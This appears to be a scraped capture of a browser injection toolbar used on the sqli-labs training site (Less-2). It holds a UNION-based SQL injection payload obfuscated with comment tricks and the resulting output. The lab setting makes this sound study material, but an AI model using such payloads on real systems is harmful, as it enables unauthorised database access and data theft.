 Load URL
http://192.168.1.78/sqli-labs/Less-2/?id=-1 union /*//--/*/ /*!--+/*%0aselect/*!1,2,3*/ --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-2